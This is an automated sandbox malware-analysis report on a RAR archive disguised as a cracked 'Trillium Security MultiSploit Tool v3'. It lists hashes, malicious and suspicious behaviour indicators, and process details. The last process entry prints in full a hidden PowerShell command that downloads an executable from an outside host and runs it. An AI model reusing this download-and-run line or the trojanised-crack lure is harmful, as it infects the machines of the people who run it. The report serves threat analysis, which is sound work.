




| File name: | C:\Users\admin\Desktop\Trillium Security MultiSploit Tool v3\Trillium Security MultiSploit Tool v3.rar |
| Full analysis: | https://app.any.run/tasks/d4716705-5ed4-400e-9f17-133491d894ff |
| Verdict: | Malicious activity |
| Analysis date: | February 21, 2019, 18:09:32 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | FC747922F6E529C309B162A0674EB9A0 |
| SHA1: | 6C303024D94F15A082277F46D7AAEF94B5ADB210 |
| SHA256: | 2E3D7404B4F07D4D94EF59A64D2B51F1B2AC68A11F157929A4E7C6B51164AB30 |
| SSDEEP: | 49152:PO93eFkartVpYMYY+OxWTrjUzmEwWy9YBxQZ4tO7zCrPaqadMiznA07:PYSkYH/YY+O8m3wG0ZyOnCbcNr7 |
MALICIOUS
Loads dropped or rewritten executable
- SearchProtocolHost.exe (PID: 1552)
- Registrator.exe (PID: 3908)
- Trillium Security MultiSploit Tool v3 [Cracked by 0x22 - Nulled.IO].exe (PID: 2592)
- hhc.exe (PID: 2544)
- SearchProtocolHost.exe (PID: 2768)
Application was dropped or rewritten from another process
- Registrator.exe (PID: 1636)
- Registrator.exe (PID: 3908)
- Trillium Security MultiSploit Tool v3 [Cracked by 0x22 - Nulled.IO].exe (PID: 2592)
- hhc.exe (PID: 2544)
- fBxOtdaVZCXgrOIaYjL.exe (PID: 3856)
Executes PowerShell scripts
- cmd.exe (PID: 2776)
SUSPICIOUS
Executable content was dropped or overwritten
- WinRAR.exe (PID: 3720)
- Trillium Security MultiSploit Tool v3 [Cracked by 0x22 - Nulled.IO].exe (PID: 2592)
Application launched itself
- Registrator.exe (PID: 1636)
Starts CMD.EXE for commands execution
- Trillium Security MultiSploit Tool v3 [Cracked by 0x22 - Nulled.IO].exe (PID: 2592)
Reads internet explorer settings
- hh.exe (PID: 3928)
Creates files in the user directory
- powershell.exe (PID: 3428)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
54
Monitored processes
14
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1552 | "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe6_ Global\UsGthrCtrlFltPipeMssGthrPipe6 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon" | C:\Windows\System32\SearchProtocolHost.exe | — | SearchIndexer.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft Windows Search Protocol Host Exit code: 0 Version: 7.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 1636 | "C:\Users\admin\Desktop\Trillium Security MultiSploit Tool v3\OCX FILES AND REGISTRATOR\Registrator.exe" | C:\Users\admin\Desktop\Trillium Security MultiSploit Tool v3\OCX FILES AND REGISTRATOR\Registrator.exe | — | explorer.exe | |||||||||||
User: admin Company: Codejock Software Integrity Level: MEDIUM Description: Codejock Software Registrator Exit code: 2 Version: 13, 2, 2, 0 Modules
| |||||||||||||||
| 2544 | "C:\Users\admin\Desktop\Trillium Security MultiSploit Tool v3\hhc.exe" "C:\Users\admin\Desktop\Trillium Security MultiSploit Tool v3\xdXzXpnSpoBGBiuKExx.hhp" | C:\Users\admin\Desktop\Trillium Security MultiSploit Tool v3\hhc.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Compiler Exit code: 0 Version: 4.74.8702 Modules
| |||||||||||||||


| 2592 | "C:\Users\admin\Desktop\Trillium Security MultiSploit Tool v3\Trillium Security MultiSploit Tool v3 [Cracked by 0x22 - Nulled.IO].exe" | C:\Users\admin\Desktop\Trillium Security MultiSploit Tool v3\Trillium Security MultiSploit Tool v3 [Cracked by 0x22 - Nulled.IO].exe | explorer.exe | ||||||||||||
User: admin Company: Trillium Defense Solutions Integrity Level: MEDIUM Exit code: 0 Version: 3.00 Modules
| |||||||||||||||
| 2768 | "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe7_ Global\UsGthrCtrlFltPipeMssGthrPipe7 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon" | C:\Windows\system32\SearchProtocolHost.exe | — | SearchIndexer.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft Windows Search Protocol Host Exit code: 0 Version: 7.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2776 | cmd /c ""C:\Users\admin\Desktop\Trillium Security MultiSploit Tool v3\nLPIxRFUQHEZPlEewKj.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3428 | PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('http://cvlancer.com/CWvd8iMnLfj9C/195.exe','C:\Users\admin\AppData\Roaming\195.exe');Start-Process 'C:\Users\admin\AppData\Roaming\195.exe' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
